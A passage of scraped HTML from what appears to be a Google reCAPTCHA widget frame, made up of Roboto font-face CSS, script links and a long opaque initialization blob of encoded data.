U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="HCk5-Tny-AzoFAiUIs82FQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="HCk5-Tny-AzoFAiUIs82FQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HCk5-Tny-AzoFAiUIs82FQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22b04sasKhwqrDiXHDmxQxw4nCqknDg8OnRsKzwrN5wqTDncKBwroowrTCisKyw7R0w4hmwrfDhsOAw4/CujzDhxrCtsOSbTTCt8K5FMOgwovClkjDgcKjw4xNf8Kbw68JA8OkX8K7woYmLcKQw6PDr8OaRDjCu3HDoVYCwqsQW2hwNRTDvG3Co8O4ISFRw4Eqwrlrw7vDqMK6w4kKJsKWw6p5woYJwqnCsTbDpW3CvMKQw4HDr1/CiMOUwo7CqyLCssOzR8KzGx7ClQjCn0fDpMOrOkRLwp7DjcOqw6Z7fBNOwoDDj2fDkMK2QSTCtMO8w77CpsKUwoXCkMK7wrsqwo/CvEvCpwnCvVDDkcKaKBrDtMKZGsO+bMO+C1lhw6bCjU3DoCcRw4zCgcOSwoVfO8KYPyBXEsKsw5UKwqnChsOZPMKzYRp0wpvDq23Dk34oJAPDqMOYwp5aw45Mwr/CpU3CqcOpa8O2wr4oEsOpHMKkw7bDkXEzHMONU0zCng/DtT8/eMOyw6bDlUsyeMKUwotQJsO4eAjCsMKlPMK3QMOoPzjCrsOBL8O8FUQ0eGTDosKoP8KWwrZ3E2ZNw5sdVsKcw5vDtcOmDsK5wrZTZEHDskbCulVNJsKVL8ONw4XDiw/DtsKELsOkGHfCm8OdGU0vdiDCiiDCrsOww6XDlSjDh0xGw6hqcSEjElBiTcKrwqHDiQHCkjXDisOiw7c4wrNhwo4OQsKfccOmw5VbHTEvSE7DtFkLfsOawqpNwq/[base64]/CgMKLKhvCq0vDtcOBGH/CiMKuahXCtMOyd0wIw4/CuEPDlcOOWMKUew/CtMKww5vDrsKVwrvDqkQVVGhCTcKWPElZwoVJYsOIwpdhN3hfw7/[base64]/CgsKOAzpfcMKcw45pwqTDgkXCr8KfRmwpw5QfwrU/HMKZZDo+WcO/[base64]/Dgzoyc8KGwoQfA3MhBMKTcMO4wrHDuMK/wrjDnMK9w6ZAworCqMOlQMKHEsOaWirCnMOZwpV0w6okwrglbzvDrB/[base64]/wrvDu8OfwrfDkgnDksOrw4JTZyRJwqfCt8OWw5zDmCE9HRHCp39eZcKUKcOCw7zCjsK3wqF3wo9NEcO0TyPCmTnCuwXDm8KeOsOvwqBiMcO8H8Odwr/CqsO8JcONXcKbw6nCoF8TN8K0bRLCvUfDsFrDhEItwo02O0jDs8KswqXDu8K/BMKkGcKYScKHYMKdNFtGw5QtBkljwqDCs8OVIRnDlMK9IMOHwqIEwp0HccO5wrjDhsK5DcO0NAvDusKuKQ5lWEvCjHYcw58JwpHDkMKwWMKFUsKNwpt+wqw1L3R2MCPDjcOBwrfDjsKNTWRFIsOoNA0kw7xeHF1+H8OkYsOHDB3CgAbCphd3wpvCtmPDoxLCk0tSw79/RB86M8KTfMKiETNxHRV2NMOewpnDkx7DpcOPw6PDtX7ChcKlwr8KLUDDvcKSKsKjWnhRw7xYwrHCtsKvwqLChsKyw7V7QsOmw5ZFT8OKFHBBblfCh3vCrjrDgcK4wojCgMKXwrTCoSRrM8O1ainDocKEwqxfAUTDv3nDrFvDlcK0wobDhsOiw5hbGHHCsC/[base64]/[base64]/W0Mkw73CpETCtMOLXjbDhcOkAcK1wpnCphvClcOHI8O2O23Duk5PwqHDnsKvSMOOwobCjMOqw5XDlyIMwoTCpxUQwqdywoVTwobCjcKvMXjDgWZlTQkSfn1hBcOBwrMFAsOrw6hKw4nDocK5MMO/wplbIS8mw7ZhNkpowp0oaMOcLyxuwojDj8K/w6g5CcOnPcOdw5bCgcKAwrJOwq3DiMKEPMK8wr3CvHnCnzcIBcOBKRDCo1DCvXsISl7Cu8K5wqs6w5hyf8OYaQPDm8Osw6bCmMOnHk7DqcOLw555wrp/PGVGIcOmQTRrwojCicOfFW8vaFtKX8KsSsOrPRDCjhs9ecKZJMOpRgY/wqbDncOEYcO8w6IQdwTDjzp4JWbDl8OSwqTDhgzCmhvDn0/CpMOvOzZsAcOTb3xkwoNAw6DCmsOgDMOABMO6fHxIwrTCuCo4ecKcw7LCpMKrEMK2w6vDj8OXZ3MtJ8OAGsOXwqjCpSjCkcKucjLCrcOnRSzDo8OFTSgWwptLwqN+wpbCjnbDuMO/w4oRIsOHDcOwasKcWMO/bMODecKTJcKZwoc9w5EYwrQcwrxaYMORUV/CrMKQSBg7BzU2BMOBTcKsAMOrwrNzX2DCmC/CqRnDu8O6w5hcbyXDscOhwprDocOXw5HCkcOvw71jcMKCOgwmwrHCjsOhVyvDrX0wOsO1P3fDo8OMwpB5IcO4w75rw4TCh8O/NSVuw6TCv8KCZxk3w7nClwLDpGTDscKDGcOkJxRCw7TDjRvDhDfDgxlmw5tzNcKCwrXDnQhlwqpqwoQuRMOxwrkCHibDhR7Dm8KlwpZXLMKRw6x1w6phwqFCw7dawrlsw4HCkcKcDFnCkiBYw7cpwqTDul7DiWJRw7xYw71Gw78yw5/Drh86Z8KYRMOqw67Do8OiwrZow7jDvcK2wpbDoiN0wqMCw6PCsDjChHXDpGDChEbCi8Oiw4/Dl8Oyb1xPw6w9wo/CnhHCvMKqw6XCjzkFOQLCv8OiVS4bPsOZPDQLwofDqzfClsKJC23CpsOiM8KJwoPCv8OJw7LDucK8wp7CoUxMwoUgf8Kpw5Y5woFIwoXCmiXClMOdbALCqsOIb3zDvMKXeFJEU8OmFsKww5LCksOJw5PChnMWAgnDjcKTwrxlwo7DuG/CkcKLw4XDvMOdwq1vw7jDgsOFeRLCig5aBmLDvzRrwolGMFXCoBDCncKBOA/[base64]/Cm8O8wqPCuMKmfMOYw4DDiQkbdRbDg3/[base64]/Doztcw7HChMOzwq7CkmBWwp3CrmLChsKmLMKhw4DCn04bwoZGeGfDh8OawqMMwopzWXNfw7HDk1kjw6R7wonDigUoOklow7UAwrTCn3wUwqpMw6fDqnXCgsO1PMONw63CiMKhf8O0w68gB8KKwrgQwrY4w5XDl8OdJlQtwpPDgcKCw5wTw6jCnTrDusK1Tn/DnydWw6HCkcKOwqhqw6VoXMKCfyp/E0JvHcKUAcKSwpJ+cj/CmMOMKn3DrMKywq3CrsK0wq4xcMKGd8OdCsOyRHIWw6ENKyfCk8Kyw4c0w5gbPjdJwqLCpy3DgMOcw4t9wp9oQcOaKsO8wqQzw7VewpXDmBDDlsKsHxh9woLDqhLCp2zCsV7Dng3DkRHCvMK+wqxYd8OGSHBUeMOQUMKZQg1bJg/Cii3DrcKOw6zCljVIwpxnUWIUw5ASw7R2wqXCgCbCuXRBw4MsaEPCv8K3w6vCscOya1R2RcK/DXoowq13c8Kdd8ONfcOiwpxQw5nDqcKvw75xw4V/aMKmw4bCoHvDhBpEw6HChcOAFcKNwrpIIUzCjCfCn8K6MMOcJMKxEgHCnUhkGsKJwrrDp8Oyw4tzwq/CiMKeeMKLHlVyWcKTGQs2QlzCuMOCw5wIw6bCqyDDmcK8JMKhw7U3GcKQw5DCkcOBdS3Drx7CtcK8MsOmw7fCgD/CmC0OPMOuKMKwwpjDt2DDq8KYwp7CqMK2woULWDPClsObPkIkaMK4wrwTw6U0wofCkn59wpcDwr7CigwScHEZAX3CmcO/fsKhYwkNw6VYV8OgwqAfZcKIwpY2w4LDjVRGb8OUCDZYPsOeSEDDkW3Cv8ODXgLDrDgkwqlOfBkzw63ClyPCnE5kOm4aw5XDumh2wpl5w5Jgw4xnfsK+w6vDnCfDqsOYw5zCssOxwoFifcO7w7MkwqM2wpldIMOBZ8Ofwr/[base64]/GXYEY8OfKB/DlsK4wpTCu8ONw6vDpcOBZMKnQsOXLcOEF8OMw5N/wrrCojnCq153YkbCpcKJZVrDny0GeDjDjHA2wqoSFsO/[base64]/w7jCnAVNw7HCsAEmw4PDq0fDuVUEbCDDqsKewrHCu8KQw7Ejw6jDkxfCocOcw5zCjznCjBXCoMOBUDNNRcOWwop0wrbDnERGw4pkwq9LG8O/w4cCZQvCg8Kjwo1mwpIRZMKcCsKjwpNNwqIcw4tTw43CkQrDqMOyT2/[base64]/w7Jzwo1kdyI9BkzCl8Omw7ZsaMO/ewxjMcO+SkAFw78SwpnDvzdHdDbClhvDsMKCJ8KbwojCoGJMdMODwoRxb8KNGHnDlHcVY14JIm/DtMOjw5jCvcKmwrHDucOvdcKfW1Y9w5DCgmdtwro1TMO7bS7CmMKYwrDDmMOUw6zDo8KTJ8KVN8KqwpvCtRTDv8KQw58KOUJAwr/CncKXasOSEsKYMMKAwrd7MHsBBy5FQ0jDnjTDnXPCicKawqnCr0fDocOOTsKhT8OpchApwq4cMnopwqkUwpfCo8O5wrxzZVDDl8K2wpvCnmvDmsOrwrhtQMOjwqNAGsOZNzfCgFZfwqVTYHrDlBjCpj/CtsOCEcKEOn7Dv8K/w6zDkE5Qw7vCk8OWwrvDpsO6V8OwIFZXJcKTw6Z6IjnCukbCmg3DmMOPMnY4wrlLcB9AUcKEwq7CtsK2SXXCjSAPYyAmFGLDgk4qMznDunjDiBc9Pk/[base64]/Csi1nLBrDjALCgXDDnMKya8O/Nhk9w7VfG33CrsKqGsKYw5ELwqlSw7YAwp/DrMKKwp7DtWAfLWrDrMOuw7bDi8OOwp3DqjBOwrt7w7HDu3DCqMOlX8KSw4DCnMKYAsOGa1ULVcOpwozDmCHDssOjf8ORw5x5woJIwqPDjMK/wr7DvCTCk8OhLcKmwqbCo8KFasK/w44Qw44uw6RXEMKPwqBkwrU5awvCnEHDocOGCcOdw4DDt0DClyBkXm3DisOPw7DDvsOww7fDhcO8wp3DsBnDmEt7wqxgw4nDr8Kcwp3DusOIwqTCgQzCusOhIVcjQSdQw6TDmxvDjcKuXMOOHMO/[base64]/wqdgw7bCmcKcZMOdSMOKwrY9wr1gPjvDhcKkwp3CiMKuSG/DjcKow6rDsisTwrICw6UUw44OPlpLwoHDq8KeSD5Cw75IaRZWI8OJRsOEwqwKW2PDvsOociXDoX1nJcKgEW7Cv8K+C8KTS2RvYUzDq8KxcVFow4/[base64]/wqnClz7CgnrDtXLDh8KqcMOUccKlG8KvPsKSwpcPw7/Cn8KGw5DClcOEw6fDuMOtZgcVwrthYcKsXTHDusO2PgrDmTJgUMK1SsOBR8KBw6Ejw5kEw4VFw7JdGkQleDvCqFgTwp3DusKHey7DjF/DusOZwpxvwpzDmEvDlMOSEsKaYQYnGsOpYcO3NiPDlX7DqHBodsKYw7HDnsKpw4nDkBfDucKmw6DDuFjDqgoSw7x0w6UPwoY3w7jDq8KQwpLDtcOKwpIhHjIiL1rDo8Owwrs7bcKLVUYkw7snwqTCocKGwqYnw79xwp/[base64]/CvMKUwpbDnsKkw6TDncO0w507w7XCoBbCncKZScOFwrI3w5Zcw7xDAcOBaEjDugpHw53Cr8OlFmzCpRhxwoMPB8Ogw7DDgFDCj8KnVh3DqMKUXmHChMOBDwjDgx/Dhnp2T8OTw4oYw4PDtivChcKJwqrDlsKWS8O4w6hzwqPDicKXwoBIw7fDtcK2MsObwpUbe8Ovb1xDw7zCnMKDw7gGOkDDjn/CgRcBJQFFw4zClcO6wqPCocKOUMOLw7HDjEoeGMKvwrNCwqzCg8KtOjPChcKMw7zCrzUdw7XCrlF3wqUnJcO6wrsFXMKcSMKUE8OCAsOzw4/[base64]/CnVXDp8OUFTrChRfCqMOSOcO7dsOUwofDmsKhAMOKwqfCtsKBw4LDhDHCs8OyE2N6YGvCoWdXwqA7wrkQwo3ClCdXIsKHJcKoPcO/wql3ScOBw6LDu8KZDSLCvsK3w5A7dsKCQhMew5NEUcKBeDBZCVIFw6YxTgBERcO5bMOlUsOcwrDDvMOow51bw4AvKsO1woZMc3wUwrHDrXE+O8O5aUIUwpzDtsKIw6E7wozCgMK2T8Obw6TDuQrCi8OMAsO2w53DgWrCjgnCscOlwrIWwo/[base64]/QnZhwrgPCsKgwptfwonDiQHDsm/Dp1DDuQUzw7VdIzHCh3HDhcKow61hcz7DocK1bwQgwoDDnMKUw7PCrRVpT8KMwq0Vw5oiPsKMCMOjScKRwr4CNsOMKsK8S8OmwqrCmcKKXzs9dDJdCwZewrE5w63DqsKiR8OJbhDDh8KXeWM+WMOUJcOTw4bCs8KBaRsgwr/CvAvDo0PCkcOjw4LDnQNdw4wJLmLCgEXDhsKKwqxiLyotKxzDhEDCmgjCnMKJRsOywonDiwEMwpzChcKjbcKKCcOaw5VZUsOfD2MYGMOZw4FmJTk6WMOjw58LDHlMw7DCvGtIw5zCsMKgPMOWV1DDnmYbbXPDkxF3JcO0dMKQPMOmw5fDgMKCKjsLScKsch/Dl8KRw5hNR1c8YMKuES0rwoXDicKOG8KRXMKXwqbCv8KkN8KuZcOBw43CtsO+wrduw4DCpGwkYA5GTMK1UMKhcE7DjMOiw7x6AyUJwobChsKlB8KQL3PCvsOHdHo0wr8JSMKlD8Kqwp0jw7obLMOfw49uwoIZwonDvcOsZBktAcOvTW/CvDvCqcODwowEwpM1wpZ1w7LDlsOPw5PCulrDtC3Dn8K7d8OXMk19RUvDqgjDhcK7OGZcTCxPB0rDsjNtdm5Rw6nCgcOHfcKjDAdKw7vDnHXChAHCjcK9wrbCmgotNcOZwqkDZcKPYy7CnFzCiMKgwqJhwpPDrm/DoMKBY1Enw5PDtcOlf8OjMcOMwr7CiGLCmW4TUWLCv8OPwpvDusKPNnHCisOAwpXDtBlWGGzDrcOSQMKOfmHDpcKJX8OJa1XCl8OhG8KMPAbDncKmbMOWw5x1wq5rwpbDscO9EcKaw7oOw69+YWfCj8O3X8Kjwq/ChcOZwoA/[base64]/ClxQdVUHClWIkMMKFbgMHC2NZWD96AMOpw7TCusKuwrcvw7cuNcOlHsKSwrsCwrfDq8OnIAkDPj/Dn8Onw7FWU8Oxwp7Cqm1fw6vDlx/CrMKpKMKHw4xiG0prKCVYwq5CfVPDkMKjJcOkWMKRasKMwpzClMObMngNExPCjsOnV33Cqn/Djyg6wqhdQsO5w4ZFw6zCmX9Dw5rDpcKvwoZbG8KUwqvCkXPDo8K+w5xKGHc7wqLClcK5wqbCih10X0k/al3Cg8K1wofCnsOQwqVLw4Ryw4zCu8OXw5tbNEfDtkrCpUxBbQzDmMKfPcKcS3V2w6TCnGk8TXXCncK/[base64]/DjcOULSg/w4nDs8OLJMOBNFnChzzDmsKawo/DhAM9VXRxwok0w7oxw6jCtQXDusOLwpHCggMUDkAhwp0mVSwkeW/Cu8OZcsOpIBRJRT7Dn8KANgfCo8Kpbk3CoMKEesOswoEHwq8naRTCusKuw6PCvsOIw77DjsOLw4TCocOzwqfCssOzTsO0TQ/Dq23ClsKRYsOGwrUPfXZPUwnDvBdtVH/CnCgNw6s2aHJ+BMK4wrLDmcOUwovCo27DiHzCiXVnW8KVecKwwoF/[base64]/DnWsXf8O6GcKdWMKkwogpwq/DoQssF8Otw7fCr1QhHcKTwqHDjcOlCcKVw6vDo8OEw7hXanJ6wpZNIMKQw4fDnRAzwrXCjW/CmDTDg8KZw446UsKwwoVsKAhEw5zDsnRgXXAWXMKJRsOadAzDlFnCu3s8IxoQw67DkngMDsK2DsOxNDfDjlFWKcKWw68CeMOlwr8hbMKxwrPDkk8NQ1p6HDgjI8Kpw4LDm8KVSsKaw6xOw57CgjrDgyZJw6LCsVDCiMKUwqgswqrDiW/DrhFqwqcjwrfDqQQWw4cHw5PCqQjCqnJKclNyRXtswqzDl8KIJsKzJWNSfcOhw5zCj8KTw4HDrcOVwrIVfgLDkz1cw7tZbMOpwqTDrEPDq8KCw6E2w6/CgcO0RR7Cp8KLw4XDu2sEHGzDjsOLwopiCk1gZMO6w6DCu8OhMF8cwp/[base64]/wqAUw77CuwhAZMKzdR9EwrNJE8O0w50Yw5XDkwEZwrfDn8OqPQbDrSvDomRKwqwXEcKYw6YFwrzDu8Odw4XCvRxpW8KaXcOcHgfCpT3Dl8KlwqJvQ8Oew6UfFsOdw4RuwqMEKMK2FzjDoWXCqcO/DQgXwosDBSTDhl5MwqHDjsO/S8KMH8OCCsKcwpHCp8OFwpwBw7hcQAzDlkt4U2NCw5ZIbsKNw58gwpbDiC45JsOiPzhiQcOewo7DoxFLwo5pClbDriHCgg3Cs03Do8KQdsKzwpcmCTZjw7VSw41Uw4RIc1HCmcO/TjnDkSVeFcKQw7jCoBRaUELDtCjCn8KvwqcgwoxeNR9VRsKww4pmw4Bqw6VQeRYbUsOOwrROw7fDqcOPIcOLX1x5ccOTOjhLSR3Cn8O+AsOSMMONWcK9w6LCiMKIw7EZw7oTw4rCuWRnW1l/w5zDvMKkwrJSw58cVT4Gw7TDrQPDkMOPeE3CrsO3wrPConHCriPDgsKscsKfWsO9YsOwwrRbw5EMSm/CjsOeJMODFzILWsKMPcO1w4/CrsOywoNSQ3/CpMOhwpVyCcK+w4vDrxHDv2lhwoBww5N4wo3Ch29pw4LDnk7DqcOMeVstGEoHwrzDnUA/woxDMywzRRhTwrAyw77CoQHDuyHCg0onw5E3wooaw4FVQ8KgHEbDkl7DucKZwrhyOQ1bwprCqAoLWsONccK/P8OIP1wPMcKyOBJowr0rw7BYW8KEwprCgMKfR8Ocw4zDkUxPGWfCt03DuMKiTE/[base64]/DhD3DhwkGN0HCikjCv0hBE8O4AwcMwogVw7VwwpzCgB/DpC3ClMOaRFN3asO/[base64]/CsRF/w7LCrcKnwqfDvcOaJMO3HhEVwopHO0fClMOdw6pewp/Dn2/DszTCh8OPYsK6w4Qww5xJBl3CplnDpRZJdRTDqHzDtsOBHjrDiQVzw4LCm8OGw5fCkHFXw4VPCnzCrQBxw6vDp8OtKsO3ZS8TBlTCuj3CvsOawqvDksK0wozDu8OUwotMw6TCuMOkXENhwotfwo/DpC/DosOSwpV6RsOTwrITUMK6wrhew4QACGfDj8K0A8O0d8OVwpbDpcO0woQtZHcowrHDqGBMEWLDgcORZglVw4/CnMKcwoYKFsOtGEcaLsK2DMOUwp/[base64]/DnmFubsK6w6DCpMORMcONwqx/wrLDvcO3RsKOZMOXw7TCkcORMEtbwow4OsOnNcO1w7XDgMK1S2JuScKLcMOCw4ovwrHDrsOWI8K6UsK6KGnDjMKXwrlPcMKvZzwnMcOlw74SwoVWdsOFFcKLwpt7wowQw53ClsOWey7DkMOKwosMDxTCj8O+SMOaM1LCpWvCqsOhPlIOX8K/[base64]/CnMK2ZistAMKnwqLDmhgwHWlJS8KQHsOrbFvDlSfCgsKNICjCtMKqbsOde8Knw6FADsKrd8OYDj9uS8O2wq9EbnzDv8O9ZMOHFcO5SGLDlsOSw4bCicO0KWXDiStKw4QLw4/DhcOCw4pCwr1Vw6fCvsOkwocHw48Nw6kHw4LCq8KHwp/DgyPCgcOfCyTDhkLCpQLCoAvCnsOEUsOGJcOIw4bCmsKBZhnCgMOKw74nQFfCl8OBSMKiBcO+e8OQQEDDlAjDn0PDkSATAzclIWAww6hZw7jCny/Dq8KVflUvEwHDkcKbw74Uw6UFVxjCncKuwoTDs8KEwq7CtibDnMKOw507wqnCu8KNw6RJVBfDl8KLYsKQP8KIZ8KAOcK5XcKCayF/YQHCj0HChMOoTH/CocO5w4fChsKvw5jClRjCrAYVw6nCgHd5WWvDlls/w4vCgU/[base64]/CgsKDekjDksKmwpVaY8KVw5jDgVTCpMOlb8K+dsKMw4bDqhbClMORHcO1w5HCixF/wpN9SsO2wq3DgmwnwpQBwpzCoBrCswcWw4fDlXLDtVBRTcKIIU7Cvk8lY8OaPHUgWcOaFsKZQBrCjhnDgsOaSVh9w4FZwrFEHsK9w6rDtMK+SX/DkcOWw6QEw5QgwoB2QBPCq8O8woU8wrrDpz3CmjzCp8OoLsKlTgNhXzNYw4/DvBwow43DmcKiwr/Dg2BhKE/[base64]/f0jDg8OCDMOJZ8KUHsK+wrbCnSzDqsOGw5QRVsKOf8OEP2o3ZcOqw73CtMK5w6I3wr7DtyXCssOCOG3DscKSYhlMwqTDhMOCwoYmwoLCm23CqcO4w5prwrPCmMKjN8Kkw7E+WUAQKF7DosKsPcKmw6rCu3rDrcORwqbDucKbwqzDhScGGj/[base64]/[base64]/[base64]/[base64]/CusO9AFsxw7bDnEAEWcKOAHJZRC/DscOnw7XCjMOveMO3N0gTwplHDQHCg8OtUlzCisOmOMKAKnHCjMKAJxBRfsOzPWPCicOEOcKJwrrCgH9gw4/[base64]/DoMO5wok+w7rCkBnDqi50wrYqwobDr8K9wposVQ7DjsKldTVAaH5Jw6xYP3vDpcOhW8KfJUVlwqRZwpJdEMKWTcOfw7nDjMKZw6DDvRB8XMKWEknCmWRmFggJwqpnT3ETUMKTLkIdd0dSUHpcDCouCMOdMCB3worDon7DhMK5w7MOw5/CqjvDuSFoPMKWwoLCknwfUsK1IHHDhsO3wpEVwovCkl8vw5TCjMO6w47CoMOXLsK2w5vDtghXTMOgw44yw4ccwqZwVhQ6MBZfL8KowpvDg8KKO8OGworCv0d3w63Ci0Y/[base64]/w6PChC0Bwr3DmHg9w5ZEw5XDjmdqcsKgAMKeHMOQdMKEw7M9JcOkXiHDkcOmG8K9w7c7LVjDhsOnwrjDhy/DlCsvdCgvAioPw4zDhH7DjgXDvMOML2jDphnDnk/CvT7CgsKhwr4Lw4k7c0U9wqfDiWsowp/CtcO0wozDhkUpw4HDtXkfXV1Xw5ZrRsKgwrjCr2/ChknDksOlwrYgwqtGYMOKw6zCniMyw6J5JHYZwp1nNA8/alp8wplOfMKHEMKLJU4NGsKHcijCv1PCoHDDjMKpw7DCvMKSwrdgwoBsMcOWTsK2MzI8wqJ+wo5hCEHDisOLIkZ9wrjDj03ChCvCk2HCiAvDiMKZw490wowKw5dHVzTCqE7DhjHDi8OrdRQZccOXemc8f3zDvmYVDC7CiCJsAsOpwqElBSAPFjDDvsKoTWNUwpvDhg/[base64]/DtcKqE8ORwqPDvsKFPcK0Al3DjsOIw4URwqrDsMK1w73DhMK/[base64]/Ch0rCmMOYwrTDuMOONmLCisKFw5kiwqTDicKMw7vDjjxkGTMiw5Vsw4cGJRbDmhg7wrfCt8KqEWklXMODw7/CjEo0wqZPA8OqwowZVXXCqinCmMOiSsOMdUgRCMKnwoMtw5XDgANCMlIjXz5RwqLDgH8Yw4sgwpxGPUDCr8OGwoXCs1orZMKzM8KuwqUsHF5jwrRTPcKjdcK/TXNJexHDk8K2w6PCucKEecK+w4XChzUHwrPCusOJY8KwwowywozDpzNFwq7CocOsDcOdMsKzw6/Cq8KdQcK0w64aw43DgcKyQiwwwrXCnUVMw4xFMmRwwpvDtSrCtFvDjMOTYSbChMO0TmlRJw0cwqcjEj4VB8OlQHQMF3AFdBZ8C8KGK8OtD8OfO8KWw6FoAcOEBsKwUW/DgsKCDxDCnmzDp8OybsKwc0tZEMKtUAjDk8O3bsOQw7BOTcOzR0fCsGMXR8OEwrHDtlXDiMKiFyUfBRXCpCxRw5E/I8K3w6bDtxJ3wp8RwqLDpgbCknTChVrCrMKkw5JVHsKDPsOgw4VSwpzCvArDtMOIwobCqMOiD8OGbMOAPiEUwoXCuifCpR/DpnRFw64Aw47CkMOWw6x8FcKIX8OJw77DgcKmY8Kpw6DCgl/[base64]/BsKTAg/DsMK/KMKUZ3jCu8OPwp9fw4fDjcKLw57Dpx7Dj1zDn8KISwrClEbDsX1QwqPChcOTw4wYwrHCksKNOMO7wonClcKHwq1afMKuw5/DrUXDhQLDnx/[base64]/DnMO5w7PCqMKMw6TCiFvCkTpqajkiacKLY3/CmDc/w67DgsKPJ8OOw4dWMcKkw7TCucK5wpINw6nDicOVwqvDi8KMRsKnchbCssOIw43CvDPDvDDDu8K0wrjCpgxTwrwXwqxHwr/Dq8K5fAZPcQDDq8KHKgHCncK+w7rDqX4Kw5fDvn/DtsK+wpjCtk3CgDcaJHMqwpPDtWvDuGAGdcO4wpwqIz7CqCVUR8KGwprCj2BXwrrCmcO8QCjClVfDicKGe8OwZkbDkcOGHTo5R3UbeW5fwpbClw3Chm5Dw5/ChBfCq21WEsKawpvDukbDvXQXw4XDosOeJgfCpsO5esKeeVE0djLDoRQawrggwr7Dsy/[base64]/w5VZwprCkMKaXgXDq8OVEcOXw6hoEMKlCTUUw7gHw43DksK+dj9qwo12w4LCoBMXw6dOEHAABMKqWyzCtsOgw73DmUDCu0IySmdbYsK6Y8Klw6bDmzoFWlnCtcONK8ODZkJDLw1Tw7HCs0RWCXsHw4bCt8Ozw5lPwpbDgnsbZwwOw6/DnhoZwqTDrsOzw5IDwrMYLmPDtcKWdMOVw70PJcKswppvYTDDv8OZVMOLfMOHQTrCjGvCkyTDrETCu8KnD8K3LMOLPmnDkSXDvAbDocKdwqbCpsKawqMYX8OBwq1fJiHCs0/Cul7DkU/Drw9pUVPDg8KRw7zDp8Kqw4LCgUUuFWrDkXtRXcKcwqbCssOpwqjDugLClTgpTFcAB1tdcG/DhWbCncKPwrbCmMKGK8KJwpTDo8OBJnrDjGDClGnDi8KKDMO5wqbDnMK4w4bDhsK3LDttwpgLwoPChAkkwonDpMKNw5wdw4RKwoXDu8Kcdz/CrUHDvsOEwocrw68KRcKHw7DCuXTDmcOUw5bDjsO8QDrDvcKKw7LDiA/[base64]/[base64]/UVnDoFxowrHDpSrDnnljcxfDgcOfG8O/P8O2w5Qcw4QaecObND9RwoHDoMOQw7LCrcKcFTIlAsOvT8Kew6LClcOgPcKtG8Kgw5NfNMOMMMOQGsO5MsOPWsK5w5zDrShSwowiQMOrICoyH8Kmw5/Dv1/Cm3Brw5jCqCXCr8Kxw6HCkTbDrcKOw5vDtsKpWMOTGQ7DvMOPMMKRAEF4dH4odiTCkGNhw4zCv3PDqkjCkMOzOcK3XFNGC1zDjMKqw7cpGADCrsO9wqvDnMKJw68NEMK7wqRmTcKQNMO/fsOSw4HDscKsA3LCqyFwOFgFwrsdbsOBdBxZO8OOwq/DkMO1woZzZcOUw7/Dhjp7wqLDucO+w4HDkcKIwrUww5LCm1rDoTHDo8KOwqbCksONwrvCj8OZwqPCu8KfZWAvOsKtw6hIwrECbGfDiF7ClMKUwovDqMKZMsKBwrvDh8KENWY7FioeU8K8VsOxw5bDnDzCpz0Lw5fCpcK/w4XDjxjDhnfDuDbClGLCmnwDw5w8woUKwo1xwpTDlWgKw4gPwojDvsOTAcOPw5EFUsOyw7bDuzjDmHl9Zg9IdsOOOG/CrcKZwpEmewzDlMKGcsOtfzZYwoYAHF9BZhYbwrJTcUgGw4Mww5dSScO7w7ByIsONwr3Csg5jV8Kew7/CrcO5XsK0RsO2L07CpsKpwqovw6RvwqFxY8K0w5F5w7rCvMKfFcO7KkTCu8K4woHDhcKeSMOiCcOAw74Wwp0DfEk3wpfDgMOcwp/CgC/Du8Ovw6Zjw5jDsWjCsjlwI8KVwrTDljtyIm3CgHkKOsKwLMKGMcKUMXrCqw52woHCksOyCGrCv3ZnesOEecKAwqUZEmXCulQXwpzCnzEHwpnDrE5EVcKFfMK/GF/Cj8Krwr/DuSnChEByNcKvw63ChMOPHRTChcKePMKBw5YLUWfDt28Ew5/DqVYqw4Juwqpaw77CksK3wr/CqDg/wo